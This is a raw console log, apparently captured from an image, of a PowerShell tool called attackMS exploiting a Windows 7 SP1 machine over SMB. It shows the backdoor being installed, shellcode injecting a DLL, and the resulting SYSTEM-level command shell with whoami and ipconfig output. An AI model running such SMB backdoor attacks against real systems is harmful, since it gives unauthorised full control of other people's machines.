 PS C:\Users\apple\Desktop\Powershell> attackMS -target 172.16.224.15 -x x64
[+] Selected Protocol SMB
[.] Connecting to target...
[+] Connected to target, pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x64 (64-bit) - XOR Key: 0x0326247C
SMB Connection string is: Windows 7 Ultimate 7601 Service Pack 1
Target OS is: 7 x64
Target SP is: 1
[+] Backdoor installed
[+] DLL built
[.] Sending shellcode to inject DLL
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Command completed successfully
Id Name PSJobTypeName State HasMoreData Location
-- ---- ------------- ----- ----------- --------
5 Job5 BackgroundJob Running True localhost
PS C:\Users\apple\Desktop\Powershell\Files>
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Bluetooth Network Connection:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::d505:140f:dec5:c115%11
IPv4 Address. . . . . . . . . . . : 172.16.224.15
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 172.16.224.2
Tunnel adapter isatap.{5F989610-121A-4D25-B86C-4234AB69609B}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :